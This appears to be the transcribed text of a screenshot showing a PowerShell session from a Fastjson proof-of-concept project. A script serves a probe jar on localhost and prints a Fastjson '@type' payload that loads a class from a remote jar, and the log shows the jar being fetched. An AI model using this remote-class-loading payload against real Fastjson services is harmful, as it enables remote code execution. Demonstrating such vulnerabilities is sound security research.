 Windows PowerShell
PS D:\Code\java\2026FastjsonPoC-main\poc> python .\serve_probe.py
[serve] D:\Code\java\2026FastjsonPoC-main\probe.jar (626 bytes) on http://127.0.0.1:18080/probe
[payload] {"@type":"jar:http:..2130706433:18080.probe!.POC","x":1}
[http] 127.0.0.1 "GET /probe HTTP/1.1" 200 -